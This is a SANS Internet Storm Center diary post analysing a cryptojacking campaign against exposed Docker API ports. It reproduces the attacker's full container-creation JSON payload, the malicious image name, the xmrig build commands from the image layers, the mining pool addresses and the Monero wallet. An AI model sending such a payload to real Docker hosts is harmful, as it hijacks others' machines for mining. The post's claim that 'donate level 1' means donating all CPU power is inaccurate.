Last few days we’re seeing increased attacks from %%ip:192.99.142.246%%, which is trying to exploit open Docker instances (%%port:2375%%). The container (being named java123) is based on image ahtihhebs/picture124, and executed with payload:
{"Hostname":"","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":[],"Cmd":["-o","202.144.193.147:80","-o","192.99.142.249:3333","-o","202.144.193.110:3333","--donate-level","1","-u","4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg","-p","x","-k"],"Image":"ahtihhebs/picture124","Volumes":{},"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":{},"HostConfig":{"Binds":null,"ContainerIDFile":"","LogConfig":{"Type":"","Config":{}},"NetworkMode":"default","PortBindings":{},"RestartPolicy":{"Name":"always","MaximumRetryCount":0},"AutoRemove":false,"VolumeDriver":"","VolumesFrom":null,"CapAdd":null,"CapDrop":null,"Dns":[],"DnsOptions":[],"DnsSearch":[],"ExtraHosts":null,"GroupAdd":null,"IpcMode":"","Cgroup":"","Links":null,"OomScoreAdj":0,"PidMode":"","Privileged":false,"PublishAllPorts":false,"ReadonlyRootfs":true,"SecurityOpt":null,"UTSMode":"","UsernsMode":"","ShmSize":0,"ConsoleSize":[0,0],"Isolation":"","CpuShares":512,"Memory":52428800,"NanoCpus":0,"CgroupParent":"","BlkioWeight":0,"BlkioWeightDevice":[],"BlkioDeviceReadBps":null,"BlkioDeviceWriteBps":null,"BlkioDeviceReadIOps":null,"BlkioDeviceWriteIOps":null,"CpuPeriod":0,"CpuQuota":0,"CpuRealtimePeriod":0,"CpuRealtimeRuntime":0,"CpusetCpus":"","CpusetMems":"","Devices":[],"DeviceCgroupRules":null,"DiskQuota":0,"KernelMemory":0,"MemoryReservation":0,"MemorySwap":0,"MemorySwappiness":-1,"OomKillDisable":false,"PidsLimit":0,"Ulimits":null,"CpuCount":0,"CpuPercent":0,"IOMaximumIOps":0,"IOMaximumBandwidth":0,"MaskedPaths":null,"ReadonlyPaths":null},"NetworkingConfig":{"EndpointsConfig":{}}}

This docker hub account shows multiple images, of which a few (according to the numbers at Docker Hub) are pulled +100K times. As you can see also the picture124 image has more than 100K+ pulls.
I’m using Dive to explore the malicious Docker image. This tool will show details for each individual Docker layers, like the digest, command and the actual files changed.

Based on the Alpine image, it will add a user first:
/bin/sh -c adduser -S -D -H -h /xmrig miner
And install git and build tools, git clone xmrig and build it from source.
/bin/sh -c apk --no-cache upgrade && apk --no-cache add git cmake libuv-dev build-base && git clone https://github.com/xmrig/xmrig && cd xmrig && mkdir build && cmake -DCMAKE_BUILD_TYPE=Release -DWITH_HTTPD =OFF -DWITH_TLS=OFF . && make && apk del build-base cmake git
Next it will execute with the following variables:
"-o","202.144.193.147:80","-o","192.99.142.249:3333","-o","202.144.193.110:3333","--donate-level","1","-u","4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg","-p","x","-k"
The key 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg is a Monero address, which relates to the Sustes Malware as can be found here. It will connect to mining pools %%ip:192.99.142.249%%, %%ip:202.144.193.147%% and %%ip:202.144.193.110%%. Donate level 1 means it will donate all cpu power.
Remco Verhoef (@remco_verhoef)
ISC Handler – Founder of DutchSec
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.